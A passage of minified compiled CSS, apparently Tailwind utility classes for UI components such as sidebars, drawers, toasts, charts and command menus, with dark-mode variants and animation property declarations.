(hover:hover){.data-\[state\=open\]\:hover\:bg-accent[data-state=open]:hover{background-color:var(--accent)}.data-\[state\=open\]\:hover\:bg-sidebar-accent[data-state=open]:hover{background-color:var(--sidebar-accent)}.data-\[state\=open\]\:hover\:text-sidebar-accent-foreground[data-state=open]:hover{color:var(--sidebar-accent-foreground)}}.data-\[state\=open\]\:focus\:bg-accent[data-state=open]:focus{background-color:var(--accent)}.data-\[state\=selected\]\:bg-muted[data-state=selected]{background-color:var(--muted)}.data-\[state\=unchecked\]\:translate-x-0[data-state=unchecked]{--tw-translate-x:calc(var(--spacing)*0);translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[state\=unchecked\]\:bg-input[data-state=unchecked]{background-color:var(--input)}.data-\[state\=visible\]\:animate-in[data-state=visible]{animation:enter var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,forwards)}.data-\[state\=visible\]\:fade-in[data-state=visible]{--tw-enter-opacity:0}.data-\[swipe\=cancel\]\:translate-x-0[data-swipe=cancel]{--tw-translate-x:calc(var(--spacing)*0);translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe=end]{--tw-translate-x:var(--radix-toast-swipe-end-x);translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[swipe\=end\]\:animate-out[data-swipe=end]{animation:exit var(--tw-animation-duration,var(--tw-duration,.15s))var(--tw-ease,ease)var(--tw-animation-delay,0s)var(--tw-animation-iteration-count,1)var(--tw-animation-direction,normal)var(--tw-animation-fill-mode,forwards)}.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe=move]{--tw-translate-x:var(--radix-toast-swipe-move-x);translate:var(--tw-translate-x)var(--tw-translate-y)}.data-\[swipe\=move\]\:transition-none[data-swipe=move]{transition-property:none}.data-\[variant\=destructive\]\:text-destructive[data-variant=destructive]{color:var(--destructive)}.data-\[variant\=destructive\]\:focus\:bg-destructive\/10[data-variant=destructive]:focus{background-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.data-\[variant\=destructive\]\:focus\:bg-destructive\/10[data-variant=destructive]:focus{background-color:color-mix(in oklab,var(--destructive)10%,transparent)}}.data-\[variant\=destructive\]\:focus\:text-destructive[data-variant=destructive]:focus{color:var(--destructive)}.data-\[variant\=label\]\:text-sm[data-variant=label]{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.data-\[variant\=legend\]\:text-base[data-variant=legend]{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.data-\[variant\=outline\]\:border-l-0[data-variant=outline]{border-left-style:var(--tw-border-style);border-left-width:0}.data-\[variant\=outline\]\:shadow-xs[data-variant=outline]{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.data-\[variant\=outline\]\:first\:border-l[data-variant=outline]:first-child{border-left-style:var(--tw-border-style);border-left-width:1px}.data-\[vaul-drawer-direction\=bottom\]\:inset-x-0[data-vaul-drawer-direction=bottom]{inset-inline:calc(var(--spacing)*0)}.data-\[vaul-drawer-direction\=bottom\]\:bottom-0[data-vaul-drawer-direction=bottom]{bottom:calc(var(--spacing)*0)}.data-\[vaul-drawer-direction\=bottom\]\:mt-24[data-vaul-drawer-direction=bottom]{margin-top:calc(var(--spacing)*24)}.data-\[vaul-drawer-direction\=bottom\]\:max-h-\[80vh\][data-vaul-drawer-direction=bottom]{max-height:80vh}.data-\[vaul-drawer-direction\=bottom\]\:rounded-t-lg[data-vaul-drawer-direction=bottom]{border-top-left-radius:var(--radius);border-top-right-radius:var(--radius)}.data-\[vaul-drawer-direction\=bottom\]\:border-t[data-vaul-drawer-direction=bottom]{border-top-style:var(--tw-border-style);border-top-width:1px}.data-\[vaul-drawer-direction\=left\]\:inset-y-0[data-vaul-drawer-direction=left]{inset-block:calc(var(--spacing)*0)}.data-\[vaul-drawer-direction\=left\]\:left-0[data-vaul-drawer-direction=left]{left:calc(var(--spacing)*0)}.data-\[vaul-drawer-direction\=left\]\:w-3\/4[data-vaul-drawer-direction=left]{width:75%}.data-\[vaul-drawer-direction\=left\]\:border-r[data-vaul-drawer-direction=left]{border-right-style:var(--tw-border-style);border-right-width:1px}.data-\[vaul-drawer-direction\=right\]\:inset-y-0[data-vaul-drawer-direction=right]{inset-block:calc(var(--spacing)*0)}.data-\[vaul-drawer-direction\=right\]\:right-0[data-vaul-drawer-direction=right]{right:calc(var(--spacing)*0)}.data-\[vaul-drawer-direction\=right\]\:w-3\/4[data-vaul-drawer-direction=right]{width:75%}.data-\[vaul-drawer-direction\=right\]\:border-l[data-vaul-drawer-direction=right]{border-left-style:var(--tw-border-style);border-left-width:1px}.data-\[vaul-drawer-direction\=top\]\:inset-x-0[data-vaul-drawer-direction=top]{inset-inline:calc(var(--spacing)*0)}.data-\[vaul-drawer-direction\=top\]\:top-0[data-vaul-drawer-direction=top]{top:calc(var(--spacing)*0)}.data-\[vaul-drawer-direction\=top\]\:mb-24[data-vaul-drawer-direction=top]{margin-bottom:calc(var(--spacing)*24)}.data-\[vaul-drawer-direction\=top\]\:max-h-\[80vh\][data-vaul-drawer-direction=top]{max-height:80vh}.data-\[vaul-drawer-direction\=top\]\:rounded-b-lg[data-vaul-drawer-direction=top]{border-bottom-right-radius:var(--radius);border-bottom-left-radius:var(--radius)}.data-\[vaul-drawer-direction\=top\]\:border-b[data-vaul-drawer-direction=top]{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.nth-last-2\:-mt-1:nth-last-child(2){margin-top:calc(var(--spacing)*-1)}@media (min-width:40rem){.sm\:top-auto{top:auto}.sm\:right-0{right:calc(var(--spacing)*0)}.sm\:bottom-0{bottom:calc(var(--spacing)*0)}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:max-w-lg{max-width:var(--container-lg)}.sm\:max-w-sm{max-width:var(--container-sm)}.sm\:flex-col{flex-direction:column}.sm\:flex-row{flex-direction:row}.sm\:justify-end{justify-content:flex-end}.sm\:gap-2\.5{gap:calc(var(--spacing)*2.5)}.sm\:pr-2\.5{padding-right:calc(var(--spacing)*2.5)}.sm\:pl-2\.5{padding-left:calc(var(--spacing)*2.5)}.sm\:text-left{text-align:left}.data-\[state\=open\]\:sm\:slide-in-from-bottom-full[data-state=open]{--tw-enter-translate-y:calc(1*100%)}.data-\[vaul-drawer-direction\=left\]\:sm\:max-w-sm[data-vaul-drawer-direction=left],.data-\[vaul-drawer-direction\=right\]\:sm\:max-w-sm[data-vaul-drawer-direction=right]{max-width:var(--container-sm)}}@media (min-width:48rem){.md\:absolute{position:absolute}.md\:block{display:block}.md\:flex{display:flex}.md\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.md\:w-auto{width:auto}.md\:max-w-\[420px\]{max-width:420px}.md\:flex-row{flex-direction:row}.md\:gap-1\.5{gap:calc(var(--spacing)*1.5)}.md\:p-12{padding:calc(var(--spacing)*12)}.md\:text-left{text-align:left}.md\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.md\:opacity-0{opacity:0}.md\:peer-data-\[variant\=inset\]\:m-2:is(:where(.peer)[data-variant=inset]~*){margin:calc(var(--spacing)*2)}.md\:peer-data-\[variant\=inset\]\:ml-0:is(:where(.peer)[data-variant=inset]~*){margin-left:calc(var(--spacing)*0)}.md\:peer-data-\[variant\=inset\]\:rounded-xl:is(:where(.peer)[data-variant=inset]~*){border-radius:calc(var(--radius) + 4px)}.md\:peer-data-\[variant\=inset\]\:shadow-sm:is(:where(.peer)[data-variant=inset]~*){--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.md\:peer-data-\[variant\=inset\]\:peer-data-\[state\=collapsed\]\:ml-2:is(:where(.peer)[data-variant=inset]~*):is(:where(.peer)[data-state=collapsed]~*){margin-left:calc(var(--spacing)*2)}.md\:after\:hidden:after{content:var(--tw-content);display:none}}@container field-group (min-width:28rem){.\@md\/field-group\:flex-row{flex-direction:row}.\@md\/field-group\:items-center{align-items:center}.\@md\/field-group\:has-\[\>\[data-slot\=field-content\]\]\:items-start:has(>[data-slot=field-content]){align-items:flex-start}}.dark\:border-input:is(.dark *){border-color:var(--input)}.dark\:bg-destructive\/60:is(.dark *){background-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.dark\:bg-destructive\/60:is(.dark *){background-color:color-mix(in oklab,var(--destructive)60%,transparent)}}.dark\:bg-input\/30:is(.dark *){background-color:var(--input)}@supports (color:color-mix(in lab, red, red)){.dark\:bg-input\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}}.dark\:bg-transparent:is(.dark *){background-color:#0000}.dark\:text-muted-foreground:is(.dark *){color:var(--muted-foreground)}@media (hover:hover){.dark\:hover\:bg-accent\/50:is(.dark *):hover{background-color:var(--accent)}@supports (color:color-mix(in lab, red, red)){.dark\:hover\:bg-accent\/50:is(.dark *):hover{background-color:color-mix(in oklab,var(--accent)50%,transparent)}}.dark\:hover\:bg-input\/50:is(.dark *):hover{background-color:var(--input)}@supports (color:color-mix(in lab, red, red)){.dark\:hover\:bg-input\/50:is(.dark *):hover{background-color:color-mix(in oklab,var(--input)50%,transparent)}}.dark\:hover\:text-accent-foreground:is(.dark *):hover{color:var(--accent-foreground)}}.dark\:focus-visible\:ring-destructive\/40:is(.dark *):focus-visible{--tw-ring-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.dark\:focus-visible\:ring-destructive\/40:is(.dark *):focus-visible{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}}.dark\:has-data-\[state\=checked\]\:bg-primary\/10:is(.dark *):has([data-state=checked]){background-color:var(--primary)}@supports (color:color-mix(in lab, red, red)){.dark\:has-data-\[state\=checked\]\:bg-primary\/10:is(.dark *):has([data-state=checked]){background-color:color-mix(in oklab,var(--primary)10%,transparent)}}.dark\:has-\[\[data-slot\]\[aria-invalid\=true\]\]\:ring-destructive\/40:is(.dark *):has([data-slot][aria-invalid=true]){--tw-ring-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.dark\:has-\[\[data-slot\]\[aria-invalid\=true\]\]\:ring-destructive\/40:is(.dark *):has([data-slot][aria-invalid=true]){--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}}.dark\:aria-invalid\:ring-destructive\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.dark\:aria-invalid\:ring-destructive\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}}.dark\:data-\[active\=true\]\:aria-invalid\:ring-destructive\/40:is(.dark *)[data-active=true][aria-invalid=true]{--tw-ring-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.dark\:data-\[active\=true\]\:aria-invalid\:ring-destructive\/40:is(.dark *)[data-active=true][aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}}.dark\:data-\[state\=active\]\:border-input:is(.dark *)[data-state=active]{border-color:var(--input)}.dark\:data-\[state\=active\]\:bg-input\/30:is(.dark *)[data-state=active]{background-color:var(--input)}@supports (color:color-mix(in lab, red, red)){.dark\:data-\[state\=active\]\:bg-input\/30:is(.dark *)[data-state=active]{background-color:color-mix(in oklab,var(--input)30%,transparent)}}.dark\:data-\[state\=active\]\:text-foreground:is(.dark *)[data-state=active]{color:var(--foreground)}.dark\:data-\[state\=checked\]\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}.dark\:data-\[state\=checked\]\:bg-primary-foreground:is(.dark *)[data-state=checked]{background-color:var(--primary-foreground)}.dark\:data-\[state\=unchecked\]\:bg-foreground:is(.dark *)[data-state=unchecked]{background-color:var(--foreground)}.dark\:data-\[state\=unchecked\]\:bg-input\/80:is(.dark *)[data-state=unchecked]{background-color:var(--input)}@supports (color:color-mix(in lab, red, red)){.dark\:data-\[state\=unchecked\]\:bg-input\/80:is(.dark *)[data-state=unchecked]{background-color:color-mix(in oklab,var(--input)80%,transparent)}}.dark\:data-\[variant\=destructive\]\:focus\:bg-destructive\/20:is(.dark *)[data-variant=destructive]:focus{background-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){.dark\:data-\[variant\=destructive\]\:focus\:bg-destructive\/20:is(.dark *)[data-variant=destructive]:focus{background-color:color-mix(in oklab,var(--destructive)20%,transparent)}}.\[\&_\.recharts-cartesian-axis-tick_text\]\:fill-muted-foreground .recharts-cartesian-axis-tick text{fill:var(--muted-foreground)}.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke=\#ccc]{stroke:var(--border)}@supports (color:color-mix(in lab, red, red)){.\[\&_\.recharts-cartesian-grid_line\[stroke\=\'\#ccc\'\]\]\:stroke-border\/50 .recharts-cartesian-grid line[stroke=\#ccc]{stroke:color-mix(in oklab,var(--border)50%,transparent)}}.\[\&_\.recharts-curve\.recharts-tooltip-cursor\]\:stroke-border .recharts-curve.recharts-tooltip-cursor{stroke:var(--border)}.\[\&_\.recharts-dot\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-dot[stroke=\#fff]{stroke:#0000}.\[\&_\.recharts-layer\]\:outline-hidden .recharts-layer{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.\[\&_\.recharts-layer\]\:outline-hidden .recharts-layer{outline-offset:2px;outline:2px solid #0000}}.\[\&_\.recharts-polar-grid_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-polar-grid [stroke=\#ccc]{stroke:var(--border)}.\[\&_\.recharts-radial-bar-background-sector\]\:fill-muted .recharts-radial-bar-background-sector,.\[\&_\.recharts-rectangle\.recharts-tooltip-cursor\]\:fill-muted .recharts-rectangle.recharts-tooltip-cursor{fill:var(--muted)}.\[\&_\.recharts-reference-line_\[stroke\=\'\#ccc\'\]\]\:stroke-border .recharts-reference-line [stroke=\#ccc]{stroke:var(--border)}.\[\&_\.recharts-sector\]\:outline-hidden .recharts-sector{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.\[\&_\.recharts-sector\]\:outline-hidden .recharts-sector{outline-offset:2px;outline:2px solid #0000}}.\[\&_\.recharts-sector\[stroke\=\'\#fff\'\]\]\:stroke-transparent .recharts-sector[stroke=\#fff]{stroke:#0000}.\[\&_\.recharts-surface\]\:outline-hidden .recharts-surface{--tw-outline-style:none;outline-style:none}@media (forced-colors:active){.\[\&_\.recharts-surface\]\:outline-hidden .recharts-surface{outline-offset:2px;outline:2px solid #0000}}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-inline:calc(var(--spacing)*2)}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-block:calc(var(--spacing)*1.5)}.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading]{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading]{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading]{color:var(--muted-foreground)}.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group]{padding-inline:calc(var(--spacing)*2)}.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group]{padding-top:calc(var(--spacing)*0)}.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg{height:calc(var(--spacing)*5)}.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg{width:calc(var(--spacing)*5)}.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input]{height:calc(var(--spacing)*12)}.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item]{padding-inline:calc(var(--spacing)*2)}.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item]{padding-block:calc(var(--spacing)*3)}.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg{height:calc(var(--spacing)*5)}.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg{width:calc(var(--spacing)*5)}.\[\&_img\]\:size-full img{width:100%;height:100%}.\[\&_img\]\:object-cover img{object-fit:cover}.\[\&_p\]\:leading-relaxed p{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.\[\&_svg\]\:pointer-events-none svg{pointer-events:none}.\[\&_svg\]\:shrink-0 svg{flex-shrink:0}.\[\&_svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-3 svg:not([class*=size-]){width:calc(var(--spacing)*3);height:calc(var(--spacing)*3)}.\[\&_svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-4 svg:not([class*=size-]){width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.\[\&_svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-6 svg:not([class*=size-]){width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.\[\&_svg\:not\(\[class\*\=\'text-\'\]\)\]\:text-muted-foreground svg:not([class*=text-]){color:var(--muted-foreground)}.\[\&_tr\]\:border-b tr{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.\[\&_tr\:last-child\]\:border-0 tr:last-child{border-style:var(--tw-border-style);border-width:0}.\[\&\+\[data-slot\=item-content\]\]\:flex-none+[data-slot=item-content]{flex:none}.\[\&\:first-child\[data-selected\=true\]_button\]\:rounded-l-md:first-child[data-selected=true] button{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.\[\&\:has\(\[role\=checkbox\]\)\]\:pr-0:has([role=checkbox]){padding-right:calc(var(--spacing)*0)}.\[\.border-b\]\:pb-3.border-b{padding-bottom:calc(var(--spacing)*3)}.\[\.border-b\]\:pb-6.border-b{padding-bottom:calc(var(--spacing)*6)}.\[\.border-t\]\:pt-3.border-t{padding-top:calc(var(--spacing)*3)}.\[\.border-t\]\:pt-6.border-t{padding-top:calc(var(--spacing)*6)}:is(.rtl\:\*\*\:\[\.rdp-button\\_next\>svg\]\:rotate-180:where(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)),[dir=rtl],[dir=rtl] *) *):is(.rdp-button_next>svg),:is(.rtl\:\*\*\:\[\.rdp-button\\_previous\>svg\]\:rotate-180:where(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)),[dir=rtl],[dir=rtl] *) *):is(.rdp-button_previous>svg){rotate:180deg}:is(.\*\:\[span\]\:last\:flex>*):is(span):last-child{display:flex}:is(.\*\:\[span\]\:last\:items-center>*):is(span):last-child{align-items:center}:is(.\*\:\[span\]\:last\:gap-2>*):is(span):last-child{gap:calc(var(--spacing)*2)}:is(.data-\[variant\=destructive\]\:\*\:\[svg\]\:\!text-destructive[data-variant=destructive]>*):is(svg){color:var(--destructive)!important}.\[\&\:last-child\[data-selected\=true\]_button\]\:rounded-r-md:last-child[data-selected=true] button{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\>\*\]\:w-full>*{width:100%}.\[\&\>\*\]\:focus-visible\:relative>:focus-visible{position:relative}.\[\&\>\*\]\:focus-visible\:z-10>:focus-visible{z-index:10}.\[\&\>\*\]\:data-\[slot\=field\]\:p-4>[data-slot=field]{padding:calc(var(--spacing)*4)}@container field-group (min-width:28rem){.\@md\/field-group\:\[\&\>\*\]\:w-auto>*{width:auto}}.\[\&\>\*\:not\(\:first-child\)\]\:rounded-t-none>:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.\[\&\>\*\:not\(\:first-child\)\]\:rounded-l-none>:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.\[\&\>\*\:not\(\:first-child\)\]\:border-t-0>:not(:first-child){border-top-style:var(--tw-border-style);border-top-width:0}.\[\&\>\*\:not\(\:first-child\)\]\:border-l-0>:not(:first-child){border-left-style:var(--tw-border-style);border-left-width:0}.\[\&\>\*\:not\(\:last-child\)\]\:rounded-r-none>:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.\[\&\>\*\:not\(\:last-child\)\]\:rounded-b-none>:not(:last-child){border-bottom-right-radius:0;border-bottom-left-radius:0}.\[\&\>\.sr-only\]\:w-auto>.sr-only{width:auto}.\[\&\>\[data-slot\=field-group\]\]\:gap-4>[data-slot=field-group]{gap:calc(var(--spacing)*4)}.\[\&\>\[data-slot\=field-label\]\]\:flex-auto>[data-slot=field-label]{flex:auto}@container field-group (min-width:28rem){.\@md\/field-group\:\[\&\>\[data-slot\=field-label\]\]\:flex-auto>[data-slot=field-label]{flex:auto}}.has-\[select\[aria-hidden\=true\]\:last-child\]\:\[\&\>\[data-slot\=select-trigger\]\:last-of-type\]\:rounded-r-md:has(:is(select[aria-hidden=true]:last-child))>[data-slot=select-trigger]:last-of-type{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.\[\&\>\[data-slot\=select-trigger\]\:not\(\[class\*\=\'w-\'\]\)\]\:w-fit>[data-slot=select-trigger]:not([class*=w-]){width:fit-content}.\[\&\>\[role\=checkbox\]\]\:translate-y-\[2px\]>[role=checkbox]{--tw-translate-y:2px;translate:var(--tw-translate-x)var(--tw-translate-y)}:is(.has-\[\>\[data-slot\=field-content\]\]\:\[\&\>\[role\=checkbox\]\,\[role\=radio\]\]\:mt-px:has(>[data-slot=field-content])>[role=checkbox],.has-\[\>\[data-slot\=field-content\]\]\:\[\&\>\[role\=checkbox\]\,\[role\=radio\]\]\:mt-px:has(>[data-slot=field-content]) [role=radio]){margin-top:1px}@container field-group (min-width:28rem){:is(.\@md\/field-group\:has-\[\>\[data-slot\=field-content\]\]\:\[\&\>\[role\=checkbox\]\,\[role\=radio\]\]\:mt-px:has(>[data-slot=field-content])>[role=checkbox],.\@md\/field-group\:has-\[\>\[data-slot\=field-content\]\]\:\[\&\>\[role\=checkbox\]\,\[role\=radio\]\]\:mt-px:has(>[data-slot=field-content]) [role=radio]){margin-top:1px}}.\[\&\>a\]\:underline>a{text-decoration-line:underline}.\[\&\>a\]\:underline-offset-4>a{text-underline-offset:4px}.\[\&\>a\:hover\]\:text-primary>a:hover{color:var(--primary)}.\[\&\>button\]\:hidden>button{display:none}.\[\&\>input\]\:flex-1>input{flex:1}.has-\[\>\[data-align\=block-end\]\]\:\[\&\>input\]\:pt-3:has(>[data-align=block-end])>input{padding-top:calc(var(--spacing)*3)}.has-\[\>\[data-align\=block-start\]\]\:\[\&\>input\]\:pb-3:has(>[data-align=block-start])>input{padding-bottom:calc(var(--spacing)*3)}.has-\[\>\[data-align\=inline-end\]\]\:\[\&\>input\]\:pr-2:has(>[data-align=inline-end])>input{padding-right:calc(var(--spacing)*2)}.has-\[\>\[data-align\=inline-start\]\]\:\[\&\>input\]\:pl-2:has(>[data-align=inline-start])>input{padding-left:calc(var(--spacing)*2)}.\[\&\>kbd\]\:rounded-\[calc\(var\(--radius\)-5px\)\]>kbd{border-radius:calc(var(--radius) - 5px)}.\[\&\>span\]\:text-xs>span{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.\[\&\>span\]\:opacity-70>span{opacity:.7}.\[\&\>span\:last-child\]\:truncate>span:last-child{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.\[\&\>svg\]\:pointer-events-none>svg{pointer-events:none}.\[\&\>svg\]\:size-3>svg{width:calc(var(--spacing)*3);height:calc(var(--spacing)*3)}.\[\&\>svg\]\:size-3\.5>svg{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.\[\&\>svg\]\:size-4>svg{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.\[\&\>svg\]\:h-2\.5>svg{height:calc(var(--spacing)*2.5)}.\[\&\>svg\]\:h-3>svg{height:calc(var(--spacing)*3)}.\[\&\>svg\]\:w-2\.5>svg{width:calc(var(--spacing)*2.5)}.\[\&\>svg\]\:w-3>svg{width:calc(var(--spacing)*3)}.\[\&\>svg\]\:shrink-0>svg{flex-shrink:0}.\[\&\>svg\]\:translate-y-0\.5>svg{--tw-translate-y:calc(var(--spacing)*.5);translate:var(--tw-translate-x)var(--tw-translate-y)}.\[\&\>svg\]\:text-current>svg{color:currentColor}.\[\&\>svg\]\:text-muted-foreground>svg{color:var(--muted-foreground)}.\[\&\>svg\]\:text-sidebar-accent-foreground>svg{color:var(--sidebar-accent-foreground)}.\[\&\>svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-3\.5>svg:not([class*=size-]){width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.\[\&\>svg\:not\(\[class\*\=\'size-\'\]\)\]\:size-4>svg:not([class*=size-]){width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.\[\&\>tr\]\:last\:border-b-0>tr:last-child{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.\[\&\[data-panel-group-direction\=vertical\]\>div\]\:rotate-90[data-panel-group-direction=vertical]>div{rotate:90deg}.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg{rotate:180deg}[data-side=left][data-collapsible=offcanvas] .\[\[data-side\=left\]\[data-collapsible\=offcanvas\]_\&\]\:-right-2{right:calc(var(--spacing)*-2)}[data-side=left][data-state=collapsed] .\[\[data-side\=left\]\[data-state\=collapsed\]_\&\]\:cursor-e-resize{cursor:e-resize}[data-side=right][data-collapsible=offcanvas] .\[\[data-side\=right\]\[data-collapsible\=offcanvas\]_\&\]\:-left-2{left:calc(var(--spacing)*-2)}[data-side=right][data-state=collapsed] .\[\[data-side\=right\]\[data-state\=collapsed\]_\&\]\:cursor-w-resize{cursor:w-resize}[data-slot=card-content] .\[\[data-slot\=card-content\]_\&\]\:bg-transparent,[data-slot=popover-content] .\[\[data-slot\=popover-content\]_\&\]\:bg-transparent{background-color:#0000}[data-slot=tooltip-content] .\[\[data-slot\=tooltip-content\]_\&\]\:bg-background\/20{background-color:var(--background)}@supports (color:color-mix(in lab, red, red)){[data-slot=tooltip-content] .\[\[data-slot\=tooltip-content\]_\&\]\:bg-background\/20{background-color:color-mix(in oklab,var(--background)20%,transparent)}}[data-slot=tooltip-content] .\[\[data-slot\=tooltip-content\]_\&\]\:text-background{color:var(--background)}[data-slot=tooltip-content] .dark\:\[\[data-slot\=tooltip-content\]_\&\]\:bg-background\/10:is(.dark *){background-color:var(--background)}@supports (color:color-mix(in lab, red, red)){[data-slot=tooltip-content] .dark\:\[\[data-slot\=tooltip-content\]_\&\]\:bg-background\/10:is(.dark *){background-color:color-mix(in oklab,var(--background)10%,transparent)}}[data-variant=legend]+.\[\[data-variant\=legend\]\+\&\]\:-mt-1\.5{margin-top:calc(var(--spacing)*-1.5)}a.\[a\&\]\:transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}@media (hover:hover){a.\[a\&\]\:hover\:bg-accent:hover,a.\[a\&\]\:hover\:bg-accent\/50:hover{background-color:var(--accent)}@supports (color:color-mix(in lab, red, red)){a.\[a\&\]\:hover\:bg-accent\/50:hover{background-color:color-mix(in oklab,var(--accent)50%,transparent)}}a.\[a\&\]\:hover\:bg-destructive\/90:hover{background-color:var(--destructive)}@supports (color:color-mix(in lab, red, red)){a.\[a\&\]\:hover\:bg-destructive\/90:hover{background-color:color-mix(in oklab,var(--destructive)90%,transparent)}}a.\[a\&\]\:hover\:bg-primary\/90:hover{background-color:var(--primary)}@supports (color:color-mix(in lab, red, red)){a.\[a\&\]\:hover\:bg-primary\/90:hover{background-color:color-mix(in oklab,var(--primary)90%,transparent)}}a.\[a\&\]\:hover\:bg-secondary\/90:hover{background-color:var(--secondary)}@supports (color:color-mix(in lab, red, red)){a.\[a\&\]\:hover\:bg-secondary\/90:hover{background-color:color-mix(in oklab,var(--secondary)90%,transparent)}}a.\[a\&\]\:hover\:text-accent-foreground:hover{color:var(--accent-foreground)}}}@property --tw-animation-delay{syntax:"*";inherits:false;initial-value:0s}@property --tw-animation-direction{syntax:"*";inherits:false;initial-value:normal}@property --tw-animation-duration{syntax:"*";inherits:false}@property --tw-animation-fill-mode{syntax:"*";inherits:false;initial-value:forwards}@property --tw-animation-iteration-count{syntax:"*";inherits:false;initial-value:1}@property --tw-enter-opacity{syntax:"*";inherits:false;initial-value:1}@property --tw-enter-rotate{syntax:"*";inherits:false;initial-value:0}@property --tw-enter-scale{syntax:"*";inherits:false;initial-value:1}@property 